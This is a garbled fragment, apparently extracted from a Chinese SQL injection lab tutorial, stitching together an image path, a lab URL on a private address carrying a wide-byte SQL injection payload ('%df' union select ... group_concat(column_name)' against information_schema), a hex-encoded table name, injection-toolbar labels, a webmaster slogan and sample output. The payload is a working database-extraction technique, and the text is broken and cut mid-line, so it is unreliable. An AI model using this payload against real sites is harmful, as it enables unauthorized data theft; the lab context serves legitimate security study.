 http://192.168.0.22/control/sqlinject/width_byte_injection.php?id=-1%df' union select 1,group_concat(column_name) from informati
table_name=0x73716c696e6a656374696f6e%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
• 站长下载文件说明 我们致力于为中文网站提供动力
id,content,id,content